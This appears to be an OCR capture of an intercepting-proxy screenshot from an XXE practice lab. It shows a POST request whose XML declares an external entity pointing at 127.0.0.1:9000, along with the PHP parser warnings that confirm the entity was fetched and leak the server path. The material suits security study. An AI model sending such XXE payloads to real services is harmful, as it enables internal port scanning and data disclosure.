 Request
Raw Params Headers Hex XML
POST /xxelab/penlab/process.php HTTP/1.1
Host: web.com
Content-Length: 212
Origin: http://web.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110
Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://web.com/xxelab/penlab/
Accept-Language: en-US,en;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY test SYSTEM "http://127.0.0.1:9000">
]>
<root>
<name>admin</name>
<tel>121212</tel>
<email>&test;</email>
<password>pwd</password>
</root>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 13 Dec 2018 09:53:28 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Type: text/html; charset=UTF-8
Content-Length: 1432
Connection: close
Vary: Accept-Encoding
<br />
<b>Warning</b>:
DOMDocument::loadXML(http://127.0.0.1:9000): failed
to open stream: Connection refused in
<b>/var/www/html/xxelab/penlab/process.php</b> on
line <b>5</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): I/O warning
: failed to load external entity
&quot;http://127.0.0.1:9000&quot; in
<b>/var/www/html/xxelab/penlab/process.php</b> on
line <b>5</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Failure to
process entity test in Entity, line: 8 in
<b>/var/www/html/xxelab/penlab/process.php</b> on
line <b>5</b><br />
? < + > Type a search term 0 matches
1,624 bytes 979 millis